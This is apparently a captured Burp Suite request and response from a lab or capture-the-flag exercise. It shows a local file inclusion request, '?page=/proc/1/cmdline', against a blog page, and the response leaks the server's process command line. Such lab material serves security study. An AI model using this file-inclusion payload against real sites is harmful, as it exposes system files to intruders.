 Request
Pretty Raw Hex \n
1 GET /?page=/proc/1/cmdline HTTP/1.1
2 Host: 10.10.168.77
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
59
60 <!-- Blog Entries Column -->
61 <div class="col-md-8">
62
63 <h1 class="my-4">
Best tropical islands
</i>
</h1>
64
65
66 <!-- Blog Post -->
67 <div class="card mb-4">
68 <div class="card-body">
69
70 /bin/sh/usr/sbin/apache2ctl-DFOREGROUND
</div>
71 </div>
72
73